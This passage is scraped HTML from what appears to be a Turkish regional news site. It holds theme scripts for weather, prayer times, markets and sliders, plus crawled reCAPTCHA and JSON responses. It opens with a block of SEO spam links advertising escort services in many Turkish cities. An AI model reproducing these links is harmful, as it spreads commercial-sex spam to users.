escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a26498b474b0ca502371ae0a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="a26498b474b0ca502371ae0a-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="a26498b474b0ca502371ae0a-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="a26498b474b0ca502371ae0a-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="a26498b474b0ca502371ae0a-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="a26498b474b0ca502371ae0a-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php
body_size: -287
content:
{"havaSuanDerece":"","havaMinDerece":"","havaDurumText":"","havaNemOrani":"","havaRuzgarHizi":"","havaRuzgarYonu":"","havaBasinc":"","havaResim":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nShESl3C91z066dJ8B0PiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768519539610');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>